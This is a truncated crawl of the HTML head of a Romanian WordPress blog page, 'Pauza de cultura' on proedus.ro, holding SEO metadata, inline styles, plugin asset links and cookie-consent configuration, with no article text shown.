

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/pauza-de-cultura/
body_size: 32123
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pauza de cultura - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/pauza-de-cultura/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pauza de cultura" />
	<meta property="og:url" content="https://proedus.ro/pauza-de-cultura/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2017-05-21T06:28:21+00:00" />
	<meta property="article:modified_time" content="2019-04-08T23:07:44+00:00" />
	<meta property="og:image" content="https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/pauza-de-cultura/#article","isPartOf":{"@id":"https://proedus.ro/pauza-de-cultura/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Pauza de cultura","datePublished":"2017-05-21T06:28:21+00:00","dateModified":"2019-04-08T23:07:44+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/pauza-de-cultura/"},"wordCount":226,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"image":{"@id":"https://proedus.ro/pauza-de-cultura/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg","articleSection":["CIVITAS","Școala Altfel 2017"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/pauza-de-cultura/","url":"https://proedus.ro/pauza-de-cultura/","name":"Pauza de cultura - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"primaryImageOfPage":{"@id":"https://proedus.ro/pauza-de-cultura/#primaryimage"},"image":{"@id":"https://proedus.ro/pauza-de-cultura/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg","datePublished":"2017-05-21T06:28:21+00:00","dateModified":"2019-04-08T23:07:44+00:00","breadcrumb":{"@id":"https://proedus.ro/pauza-de-cultura/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/pauza-de-cultura/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/pauza-de-cultura/#primaryimage","url":"https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg","contentUrl":"https://proedus.ro/wp-content/uploads/2017/05/poza-33.jpg","width":1000,"height":668},{"@type":"BreadcrumbList","@id":"https://proedus.ro/pauza-de-cultura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Pauza de cultura"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=10151206' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=6bfc5b6ff99c94477c85' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/proedus.ro\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.8.3" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.8.3" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.8.3" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/proedus.ro\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" 